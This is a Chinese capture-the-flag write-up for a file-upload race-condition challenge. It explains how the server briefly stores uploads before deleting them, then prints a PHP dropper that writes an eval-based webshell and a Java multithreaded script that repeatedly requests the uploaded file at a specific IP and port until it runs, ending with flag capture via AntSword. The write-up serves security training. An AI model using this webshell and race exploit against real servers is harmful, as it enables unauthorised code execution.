【漏洞攻击之文件上传条件竞争】
漏洞攻击之文件上传条件竞争
- wzsc_文件上传
- 漏洞现象与分析
- 思路
- 编写攻击脚本和重放措施
- 中国蚁剑拿flag
wzsc_文件上传
漏洞现象与分析
 只有一个upload前端标签元素,并且上传任意文件都会跳转到upload.php页面,判定是一个apache容器,开始扫描web目录,查看是否有机可乘
只有一个upload前端标签元素,并且上传任意文件都会跳转到upload.php页面,判定是一个apache容器,开始扫描web目录,查看是否有机可乘

 扫描得知有关键的flag.php页面和upload文件根路径和upload.php页面,php文件查看了都没有渲染有用的信息…但是upload文根重定向到文件上传的页面
扫描得知有关键的flag.php页面和upload文件根路径和upload.php页面,php文件查看了都没有渲染有用的信息…但是upload文根重定向到文件上传的页面
 并且上传的php木马等都会被过滤,判断源码中有校验白名单,联想到文件上传的条件竞争
并且上传的php木马等都会被过滤,判断源码中有校验白名单,联想到文件上传的条件竞争
php校验文件上传的时候先写入,判断不符合后,再回退
由于服务器并发处(同时)理多个请求,假如a用户上传了一个文件,b用户访问a用户的文件就会出现以下三种情况:
1.访问时间点在上传文件之前,没有此文件
2.访问时间在上传文件之后,且服务器还未将其删除,文件存在
3.访问时间点在服务器删除文件之后,文件不存在
思路
思路清晰,先说BP
在服务器释放上传的php文件之前先让该文件被执行,那么操作权就在我们手上了,这里我们让生成蚁剑的webshell木马,再通过提权webshell获取源码拿到flag
编写攻击脚本和重放措施
php上传的脚本为:
<?php
fputs(fopen("shell.php", "w"), '<?php @eval($_POST["cmd"]); ?>');
?>
执行该脚本打时候调用fopen函数,写入webshell的木马。
该脚本为upload,在burpsuite手动重放即可,记得点快一点
小编使用java多线程破坏服务器的退回操作,上脚本:
@SpringBootApplication
@Slf4j

public class Application {@Beanpublic OkHttpClient okHttpClient() {return new OkHttpClient();}private static final String requestUrl = "http://61.147.171.105:51022/upload/test.php";public static String sendRequest(OkHttpClient okHttpClient, String url) throws IOException {Request request = new Request.Builder().url(url).build();try (Response response = okHttpClient.newCall(request).execute()) {if (!response.isSuccessful()) {throw new IOException("Unexpected code " + response);}return Objects.requireNonNull(response.body()).string();}}public static void main(String[] args) {ConfigurableApplicationContext applicationContext = SpringApplication.run(Application.class, args);OkHttpClient okHttpClient = applicationContext.getBean("okHttpClient", OkHttpClient.class);for (int i = 0; i < 50; i++) {new Thread(() -> {int num = 0;while (true) {log.warn("{}第{}次请求", Thread.currentThread().getName(), num++);try {String resp = sendRequest(okHttpClient, requestUrl);log.info("数据获取成功{}", resp);System.exit(0);} catch (IOException e) {}}}, "threadNo" + i).start();}}
}最终java脚本结束:



我们访问upload文根查看结果

木马上传成功!


中国蚁剑拿flag



 提交flag
提交flag

